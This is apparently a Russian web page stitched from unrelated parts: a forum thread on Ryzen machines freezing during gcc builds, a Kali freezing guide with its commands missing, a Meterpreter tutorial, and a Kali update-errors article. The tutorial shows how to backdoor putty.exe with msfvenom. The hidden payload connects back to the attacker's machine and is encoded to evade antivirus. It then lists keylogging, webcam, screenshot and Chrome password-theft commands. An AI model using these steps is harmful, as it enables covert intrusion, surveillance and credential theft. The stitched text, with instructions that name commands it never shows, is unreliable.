Кали Линукс зависает: видеодрайверы или индексирование?
Кали Линукс зависает: видеодрайверы или индексирование?
Закупили на работе 3 машины с Ryzen 2700x для тестов, чтобы оценить можно ли их в дальнейшем использовать для наших задач. И все три подвержены одной и той же проблеме: если установить Ubuntu 18.04 и собирать что-нибудь в gcc 7.3 в цикле с make -j16, то машина зависает через время от нескольких минут до нескольких часов, dmesg пишет rcu_sched detected stalls и так далее. Если chroot’нуться из другой системы в 18.04, то так же зависает через какое-то время. Если запустить сборку в docker на базе 18.04, то хост тоже зависнет (проверено для хостов 18.04, 18.10, OpenSuse Tumbleweed, Windows 10). Если установить 18.04 в VirtualBox, то при сборке тоже всё зависает, включая хост.
После этого я решил провести эксперимент на своём домашнем Ryzen 1700, и с ним та же проблема.
На данный момент попробованы три разных блока питания, 5 разных комплектов памяти, 4 разных процессора (3 2700x и 1 1700), 3 разных модели материнок (ASRock X370 Gaming K4, 2xASUS X470 Pro, ASRock B450 Pro4), перепробованы куча разных настроек BIOS (с разгоном, без разгона, память на 2933 и на 2133, 2 модуля, 4 модуля, 1,3 вольта на памяти, 1,4 вольта на памяти, SoC 1.1v, мистическая настройкаTypical current idle, которая вроде бы отключает package c6), пересборка и запуск ядра линукс с разными параметрами (idle=halt, idle=nomwait, processor.max_cstate=5, rcu_nocbs=0-15), отключение c6, coolnquiet. Memtest – 12 часов без ошибок, Prime95 5 часов без ошибок. Перегрева нет, самая высокая температура, которую я видел во время тестов – 70 градусов. Единственное, что помогает – отключение SMT, но это весьма нежелательно, не для этого покупается процессор 8/16, чтобы потом половину потоков отключать.
Я общался с одним из разработчиков ядра Linux, и у них не удалось воспроизвести проблему. Наиболее очевидное различие – они использовали материнскую плату MSI, в то время как у меня ASRock и ASUS, так что, возможно, проблема в UEFI этих фирм.
Если у кого-то есть свободное время, потестируйте, пожалуйста, на своих Ryzen с SMT этот скрипт (https://forum.level1techs.com/uploads/default/original/3X/e/f/ef755eb33d5979ad5704bc9146b64e526df13a93.zip) . Для работы надо любой Linux или Windows 10 Pro с docker; в Windows 10 нужно разрешить Docker использовать все ядра. Если не зависнет за 10 часов – пишите конфигурацию. Зависнет – тоже пишите.
Ну или если у кого-то есть варианты решения – жду предложений.
Доброго. Скажите пожалуйста, какая дата производства процессора? Процессор покупался BOX или OEM?
Пробовали ли делать то же самое, но с нативно установленной Ubuntu 16.04?
Из своих экспериментов (я сижу на Ubuntu 16.04) пришел к выводу, что не все новые ядра одинаково полезны. Сижу на 4.13.4-041304-generic, так как оно оказалось самое стабильное.
Если в BIOS есть настройка Op_cache – попробуйте выключить.
Обновить BIOS до самого нового на всех тестовых платах.
Прошелся по похожим граблям на другом своем компьютере – домашний сервер для обработки наборов данных.
Плата ASrock B450 Pro4, Ryzen R5 1400X, память Samsung M378A5244CB0-CRC – прямо из магазина зависало на ровном месте через пару дней работы.
Зная некоторую привередливость Ryzen решил покопаться.
В итоге: самый новый BIOS, и пришлось убрать все разгоны. Часть проблемы бала в BIOS, вторая часть в памяти – любая частота от частоты, заявленной производителем, приводила к сбоям.
Прошу прощения, что не смогу протестировать Ваш скрипт, но задаю много вопросов. Мой компьютер сейчас занят расчетами, поэтому в ближайшие 3 недели эксперименты не желательны, так как потеряю много времени и проделанную работу. 
Скорее всего свежее ядро в убунте, как обычно, глючное (см. автора выше, он тоже экспериментировал), поставьте центос и не мучайтесь.
У меня дома 1800X / ASUS PRIME X370-A. Гонял компиляцию кучи пакетов часов так 28, в CentOS под HyperV, ничего необычного не происходило.
Регулярно компилю всякую фигню в MSVC CE и RAD CE, тоже ничего необычного не заметил.
ASrock B450
На эти платы очень много негативных комментариев везде, зачем вы их берёте? 
vitkor
Доброго. Скажите пожалуйста, какая дата производства процессора? Процессор покупался BOX или OEM?[source=8:25784:3]
Процессор 28 недели 17 года, был другой, но поменяли из-за segfault-бага. Процессор BOX. В любом случае, проблема есть с в 2700x. 16.04 тоже попробую, но см. выше про требование собирать вещи под 18.04, всё равно будет докер.
Alex/AT
Скорее всего свежее ядро в убунте, как обычно, глючное (см. автора выше, он тоже экспериментировал), поставьте центос и не мучайтесь.
У меня дома 1800X / ASUS PRIME X370-A. Гонял компиляцию кучи пакетов часов так 28, в CentOS под HyperV, ничего необычного не происходило.
Регулярно компилю всякую фигню в MSVC CE и RAD CE, тоже ничего необычного не заметил. [source=8:25784:4]
Centos сегодня попробую; вы предлагаете седьмую версию поставить? Но не особо рассчитываю на успех, так как зависает и винда, и две разных xubuntu, и opensuse, если docker соответствующий запустить; при этом в докере ядра ubuntu 18.04 как такового нет, поэтому обвинять его в зависаниях в этом случае нельзя. А вы, пожалуйста, попробуйте запустить предложенный докер на несколько часов, если не сложно. Проблема явно не (только) в B450 Pro4, две материнки ASUS X470 Pro ведут себя так же.
К сожалению, не имею инфраструктуры докера от слова “совсем”. Но вижу, что там банальная попытка собрать curl 7.64 со стандартными параметрами. Сейчас попробуем без докеров, у меня тут как раз сборочная виртуалка запилена на все 16 потоков.
цитата: $ cat /etc/redhat-release
CentOS Linux release 7.6.1810 (Core)
$ uname -a
Linux dev.atnet.su 3.10.0-957.1.3.el7.x86_64 #1 SMP Thu Nov 29 14:49:43 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ gcc -v
Using built-in specs.
COLLECT_GCC=/usr/bin/gcc
COLLECT_LTO_WRAPPER=/usr/libexec/gcc/x86_64-redhat-linux/4.8.5/lto-wrapper
Target: x86_64-redhat-linux
Configured with: ../configure –prefix=/usr –mandir=/usr/share/man –infodir=/usr/share/info –with-bugurl=http://bugzilla.redhat.com/bugzilla –enable-bootstrap –enable-shared –enable-threads=posix –enable-checking=release –with-system-zlib –enable-__cxa_atexit –disable-libunwind-exceptions –enable-gnu-unique-object –enable-linker-build-id –with-linker-hash-style=gnu –enable-languages=c,c++,objc,obj-c++,java,fortran,ada,go,lto –enable-plugin –enable-initfini-array –disable-libgcj –with-isl=/builddir/build/BUILD/gcc-4.8.5-20150702/obj-x86_64-redhat-linux/isl-install –with-cloog=/builddir/build/BUILD/gcc-4.8.5-20150702/obj-x86_64-redhat-linux/cloog-install –enable-gnu-indirect-function –with-tune=generic –with-arch_32=x86-64 –build=x86_64-redhat-linux
Thread model: posix
gcc version 4.8.5 20150623 (Red Hat 4.8.5-36) (GCC) цитата: processor : 0
vendor_id : AuthenticAMD
cpu family : 23
model : 1
model name : AMD Ryzen 7 1800X Eight-Core Processor
stepping : 1
microcode : 0xffffffff
cpu MHz : 3593.304
cache size : 512 KB
physical id : 0
siblings : 16
core id : 0
cpu cores : 16
Гоняем-с. Компилируется очень быстро, 16 штук gcc вылезают всего на секунду или около, дальше основное время занимает /usr/bin/perl ./gen.pl mainpage
Скорее там какая-то комбинация странного поведения GCC и ядра. Сейчас посмотрю, какой GCC смогу вкрутить из devtoolset’а.
Вижу 7.3.1, сейчас попробуем )
цитата: gcc -v
Using built-in specs.
COLLECT_GCC=gcc
COLLECT_LTO_WRAPPER=/opt/rh/devtoolset-7/root/usr/libexec/gcc/x86_64-redhat-linux/7/lto-wrapper
Target: x86_64-redhat-linux
Configured with: ../configure –enable-bootstrap –enable-languages=c,c++,fortran,lto –prefix=/opt/rh/devtoolset-7/root/usr –mandir=/opt/rh/devtoolset-7/root/usr/share/man –infodir=/opt/rh/devtoolset-7/root/usr/share/info –with-bugurl=http://bugzilla.redhat.com/bugzilla –enable-shared –enable-threads=posix –enable-checking=release –enable-multilib –with-system-zlib –enable-__cxa_atexit –disable-libunwind-exceptions –enable-gnu-unique-object –enable-linker-build-id –with-gcc-major-version-only –enable-plugin –with-linker-hash-style=gnu –enable-initfini-array –with-default-libstdcxx-abi=gcc4-compatible –with-isl=/builddir/build/BUILD/gcc-7.3.1-20180303/obj-x86_64-redhat-linux/isl-install –enable-libmpx –enable-gnu-indirect-function –with-tune=generic –with-arch_32=i686 –build=x86_64-redhat-linux
Thread model: posix
gcc version 7.3.1 20180303 (Red Hat 7.3.1-5) (GCC)
Добавление от 27.02.2019 09:22:
Гоняю уже минуты две. Собирается визуально раза в 2 медленнее. Минут через 15 отпишусь, как оно.
Добавление от 27.02.2019 09:28:
Забавно себя ведут вентиляторы в этом тесте: две секунды активной компиляции хватает, чтобы раскрутить до уровня, когда появляется шум, а потом успевают затихнуть  Эдакие порывы ветра.
Эдакие порывы ветра.
Проц во время активной компиляции всегда в турбе на 3.7GHz.
Кали Линукс зависает
Всем здравствуйте, сегодня мы поговорим об ошибке, когда операционная система Кали Линукс зависает практически сразу после запуска. Причём предугадать время зависания невозможно, равно как и вычленить главную причину проблемы.
На борту:
- Кали Линукс 2.0
- после получения последних обновлений Кали вдруг зависает в любой момент работы, что может сопровождаться высокой загрузкой процессора
- мышь не двигается, компьютер не откликается на клавиатуру
- перезагрузка только кнопкой RESET компьютера/ноутбука
В чём проблема?
- Часто причина того, что Кали Линукс зависает, видится в службе индексирования gnome shell-а, которая и отвечает за индексирование файлов. Как и в Windows, служба призвана для возможности быстрого к ним доступа со стороны пользователя. Однако, если запущенный “диспетчер задач” Linux (команда top в терминале) показывает высокую нагрузку на процессор со стороны процессов tracker-miner и tracker-store , причина зависаний Кали кроется именно в tracker daemon .
- Конечно же, видеодрайверы.
Кали Линукс зависает: облегчаем индексирование.
Сразу после запуска Кали, пока ничего не зависло, приступаем:
- командой
останавливаем запущенные процессы слежения за файловыми изменениями и удаляем соответствующие базы.
отключаем индексирование всех папок Кали Линукс
- перезагружаемся
- Открываем файл
и меняем значения

- меняем значения (если есть)
на -2 (по умолчанию стоит -1 )

Те же самые изменения мы проводим в документе
![]()
Кали Линукс зависает: разбираемся с видеодрайверами.
Вот как внимательно вы прочитаете этот абзац, так быстро вы с зависаниями в Кали и разберётесь. Дело в том, что замерзание стабильно работавшей до того Кали часто подстерегает “пингвина” именно после вполне заурядного и очередного обновления. После которого мусорные библиотеки конфликтуют с работающими. Так что вы должны запомнить пару команд, которые освободят вас от хлама. В одной из статей я показывал как с помощью этих команд справиться с проблемой, когда Кали не загружается нормальным образом после обновления.
Но в какой момент некоторые из них вводить, вам придётся прикидывать на месте. Итак, если вы обладатель видеокарты от nV idia :
- в “безопасном режиме” Кали

набираем в окне терминала команду на удаление установленных драйверов
и сразу почистим систему от файлового мусора
Следите за ответом терминала. В любой момент он может вам напомнить, что, так как прошедшее обновление не завершилось успехом, придётся кое-что подправить командой
Не примените воспользоваться. После всех этих команд покинем ремонтный терминал командой
и уже в нормальном режиме повторите команду
В итоге пробуем полностью обновиться:
Однако. Последняя инструкция по удалению драйверов от nVidia конкретно является неполной. Дело в том, что таким образом мы попытаемся именно переустановить битые библиотеки видеодрайверов. Однако Кали на 99% вероятности всё равно будет подсовывать вам видеодрайвер проекта nouveau по умолчанию. Этим и объясняется жидкий выбор в настройках мониторов. В одной из статей мы разберём как установить драйвер для установленной видеокарты на замену дефолтному.
5 комментариев
Здравствуй дорогой друг! Во первых спасибо тебе огромное за твой труд, за твои очень нужные статьи! Скажи пожалуйста как мне решить проблему с драйверами. Ты пишешь про драйвера от NVIDIA, а у меня стоят драйвера от INTEL. Я работаю с флешки(3.0) может проблема в этом? Может скорость флешки очень маленькая? Или мне стоит установить драйвера от INTEL, чтобы избавиться от проблемы? Пожалуйста напиши что и как.
Доброго времени суток. Вопрос на уточнение: откуда мысль, что причина неисправностей лежит именно в драйверах и ИМЕННО в видеодрайвере? Какие симптомы конкретно? Нужна информация и по видеокарте. У меня есть в черновиках статья по установке “родных” драйверов – она не идёт в обиход из-за капризности прежде всего самой Кали.
Далее, по пунктам, которые вижу в вопросе. Скорость работы Кали Persistent на флешке порой гораздо интереснее, чем, например, с IDE жёсткими дисками. И чем выше версия USB, тем быстрее любая ОС. Лишь бы была выставлена правильно настройка в BIOS|UEFI. И, конечно, не забываем о том, что это не должен быть USB-разъём на кардридере )))
Однако. Флешки сами по себе вещь не очень надёжная: структура данных очень зависит о качества питания по каналам материнской платы. Читай “чуть неправильно вытащил – пару секторов потерял”. Принцип plug-n-play ненадёжен по своей сути. Так что давайте будем честными – флешка с Кали это инструмент последней надежды, нежели устройство для серьёзной работы.
Спасибо что не оставили мой вопрос без ответа! Я очень рад что есть все-таки неравнодушные люди. Скажите пожалуйста как мне выставить настройки в BIOSе? Очень может быть что в этом вся и загвоздка. Очень прошу подскажите!
Никаких особых настроек – просто проследите, чтобы в bios был активирован пункт USB 3.0 Support – Enabled. Многие материнские платы после сброса настроек выводят этот параметр в Disabled. О скоростях чтениязаписи на флешку можно сразу забыть. А если вы пользуетесь портом USB на медленном кардридере, то работа просто невыносима.
Огромное спасибо за Ваш совет! Обязательно им воспользуюсь. Просто дело в том, что скорость была отличная когда я только, только установил Кали. Как то странно он себя ведет. Даже когда я сейчас печатаю, он дает мне напечатать только несколько строк, а потом просто все замерзает. Даже курсор пропадает на некоторое время. Потом опять все повторяется. В общем жесть какая то.
Kali Linux. Возможности Meterpreter. Часть 1.
Привет. Начну с того, что применять данную информацию против кого-либо, с кем вы не договорились заранее и не получили разрешение(желательно в письменном виде с подписью) – незаконно. Все действия лежат только на ваших плечах и совести. Вся информация предоставлена в ознакомительных целях. Иначе за вами выедут.
Начнём. Возможно, это Часть 1.
Если вы заглянули сюда – значит вы чуточку знаете, что такое Kali Linux и metasploit framework. Если нет, то:
Kali Linux — GNU/Linux-LiveCD, возникший как результат слияния WHAX и Auditor Security Collection. Проект создали Мати Ахарони (Mati Aharoni) и Макс Мозер (Max Moser). Предназначен прежде всего для проведения тестов на безопасность.
Metasploit Framework — удобная платформа для создания и отладки эксплойтов. Кроме того, проект включает в себя базу опкодов, архив шеллкодов и информацию по исследованиям компьютерной безопасности.
Хакер: Kali Linux 2017.1
Жертва: Windows 10 1703 x64
Для начала нам нужно, чтобы наш заражённый файл был запущен на компе/ноутбуке жертвы. Как вы это будете делать – без понятия. Я буду применять свой комп, а Кали у меня на ноуте.
Процесс создания заражённого файла:
1. Внезапно нам нужен файл. В моём примере будет putty, хотя можно юзануть и exe какого-нибудь хрома, например, и потом заражённый файл вернуть на место взамен оригинального. Вы ничего не видели и не знаете
2. Переходим в папку с файлом, либо будем писать полный путь до файла, что не круто.
3. Пишем msfvenom -a x86 –platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.0.101 -e x86/shikata_ga_nai -i 5 -b “x00” -f exe -o putty3.exe

Поясню, что тут есть:
msfvenom – собсно, создатель троянов/инжектор троянов в .exe
-a x86 – архитектура x86. Для x86 приложений
–platform windows – платформа Windows ¯_(ツ)_/¯, работает вместе с прошлым атрибутом.
-x putty.exe – файл, который мы заражаем
-k – Без понятия, вот как в оригинале: Preserve the template behavior and inject the payload as a new thread. Что-то типа “встроить нагрузку”
-p windows/meterpreter/reverse_tcp – “полезная нагрузка”
lhost=192.168.0.101 – ip атакующего
-e x86/shikata_ga_nai – шифрование, чтоб антивирусы не палили
-i 5 – количество итераций шифрования. У меня 5.
-b “x00” – что-то связанное с “плохими символами(bad-chars)”
-f exe – формат файла
-o putty3.exe – выходной файл, который надо отправить жертве

У меня тут 10 итераций(-i 10).
Данный файл любым методом переносится на комп жертвы и запускается или удаляется антивирусом сразу после переноса
35/64, но для тестов сгодится. Если шифровать разными шифрованиями тыщу раз, то будет меньше палева.

Запускаем metasploit framework и ждём.
Нас встретит “msf >”
Команды выглядят так:
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > show options (показывает, что можно настроить)

Пишем “set LHOST 192.168.0.101”, в моём случае. У вас, ясное дело, ваш ip Kali Linux.
LHOST и LPORT должны быть теми, которые мы указали в msfvenom.
Подразумевается, что жертва уже запустила файл и у нас есть доступ. Иначе просто не откроется сессия.
Заражённая программа внешне ничем не отличается от оригинала:

Обычная программа. Только закрывается через несколько секунд.

На ноуте в это время пишем exploit и видим это:

Если вы напишете сначала на кириллице, а потом сотрёте и напишете как надо – всё равно символ останется и выдаст ошибку, что у меня и произошло. Странный баг, но забавный. Иногда бесячий.
“meterpreter > ” означает, что мы в системе и можем делать что угодно, но перед этим надо перекинуть “заражённый процесс в другой процесс”. Чтобы путти мог закрыться и не закрыл вместе с собой сессию.
Пишем ps и видим список процессов. Надо выбрать тот, который закрывать не будут. Например, проводник, который именуется explorer.exe

PID у него 3044. 2800 это PPID и он нам не нужен.
пишем “migrate 3044” и готово.

5412 – прошлый PID. Если закрыть putty – закроется и соединение. После миграции в explorer.exe Путти может спокойно закрыться и соединение не пропадёт.
Мы в системе. Начинается самое интересное. Сверху текст, снизу картинка. Как и везде.
Пойдём от простого к интересному. Некоторую дичь затрагивать не буду. Она интересна, вероятно, каким-то редким людям и в некоторых случаях.
1. help. Выдаст возможные команды, но далеко не все. Даже показывать не буду, там крайне мало инфы.
2. sysinfo. и так понятно, что даёт

3. getsystem – должно дать права админа, но на Win10 не работает
4. getuid – узнать имя компа

5. screenshot – делает снимок экрана жертвы в нативном разрешении монитора жертвы. Куда сохраняет – написано. Скриншот в скриншоте.

6. Команды для вебкамеры:
webcam_list – список вебкамер у жертвы
webcam_snap – делает снимок на камеру
webcam_stream – вебка в прямом эфире
Не смогу показать, нет вебкамеры и вряд-ли теперь будет.
7. record_mic – записывает с микрофона, но у меня сразу же останавливает. Наверное, особенности Win10 и того, что не получилось ввести getsystem.
keyscan_start – включает кейлоггер
keyscan_dump – показывает, что напечатали
keyscan_stop – выключает кейлоггер
Ловит только английские буквы
ololoo, test keylogger

9. uictl [enable/disable] [keyboard/mouse/all] – должно включать/выключать клаву/мышь/и то и другое, но на Win10 не сработало. На Win7 работало.
Неинтересное закончилось, пора переходить к интересному:
Команды вида “run *что-то*”. Они уже более интересные. Тут уже нет порядка крутости, тут всё годно. Может быть, когда-нибудь, я проверю все команды и сделаю пост на пикабу. Прям такой “тру обзор”, но это не точно.
Чтобы посмотреть все доступные команды – пишем “run ” и жмём Таб два раза. Нас спросят “хотите ли вы вывести всё на экран?” а там 200+ позиций. Жмём “y”, потом пробел несколько раз, отмотав до конца и видим примерно это:

Всё я показывать не буду, там очень много. Пост не резиновый.
Ах да, иногда может писать, что скрипт не поддерживается в meterpreter. Это дубликаты другого скрипта, который там напишут.
1. run post/windows/manage/enable_rdp – должно включать rdp, но “insufficient privileges”, потому что getsystem не работает. Вероятно, в других Виндах заработает.
2. run post/windows/gather/enum_chrome и /enum_firefox – уносит данные из этих браузеров. В т.ч. и пароли. На этапе “Preferences” задумывается, но не зависает. Сохраняет в /root/.msf4/loot и удаляет при закрытии MSF.
Открыть можно через SQLite Database Browser, который есть в том же Кали, хоть это и текстовый документ. Надо только в программе выбрать “All files”.
Файлы Preference и Decrypted открываются в текстовом редакторе.
Про дубликаты: там есть “run enum_chrome”, но MSF пожалуется, что он недоступен в этой версии и скажет “юзайте run post/windows/gather/enum_chrome”. Если что-то не работает – читайте, что предлагает MSF.
Ошибки и проблемы при обновлении Kali Linux
Полное обновление системы выполняется так:
Процесс обновления требует:
- правильную запись в источниках приложений
- Интернет-подключение
Источники приложений (репозитории) записаны в файле /etc/apt/sources.list
Для открытия файла используйте команду
Строки, которые начинаются с символа # – это комментарии, не обращайте на них внимание.
Важно, чтобы там была строка:
deb https://http.kali.org/kali kali-rolling main non-free contrib
Причём эта строка должна быть единственной незакомментирвоанной.
Строка может быть такой:
deb http://http.kali.org/kali kali-rolling main non-free contrib
Она идентична, но вместо HTTPS указан протокол HTTP. Главное, чтобы был один из этих вариантов, а других незакомментированных строк не было.
Дополнительную информацию об обновлении Kali Linux, какие ещё есть команды и вопросы, связанные с обновлением, смотрите в справочной статье « Как обновить Kali Linux ».
Ниже задавайте ваши вопросы о возникающих проблемах при обновлении системы.
Ошибка «E: Не удалось получить . Соединение разорвано [IP:»
Часть выводимой при неудачном обновлении информации:
Ключевой здесь является информация:
Ошибка «E: Не удалось получить . Соединение разорвано [IP:»
То есть не удалось получить некоторые файлы пакетов.
- у вас нестабильное Интернет-подключение и некоторые файлы не были загружены из-за разрывов подключения
- между обновлением кэша приложений и загрузкой файлов прошло некоторое время, в течении которого пакеты в репозитории успели обновиться — то есть вы пытаетесь загрузить старые пакеты, а на сервере они больше недоступны, так как заменены новыми версиями. Такая ситуация вполне вероятно, особенно если вам необходимо обновиться много пакетов, а ваше Интернет-подключение является медленным.
Для решение проблемы — просто заново перезапустите обновление командами:
Это должно полностью исправить ошибку.
Во время обновления появляется окно или запрос, на которое не реагирует на клики.
Во время обновления появляется окно или запрос, на которое не реагирует на клики.
Иногда при обновлении появляются запросы к пользователю, которые могут выглядеть примерно так:


Поскольку обновление происходит в консоли, то, что вы видите, это псевдографический интерфейс и для работы с ним используйте особые кнопки:
TAB — для перехода по пунктам меню
Пробел или Enter — для выбора или отмены выбора
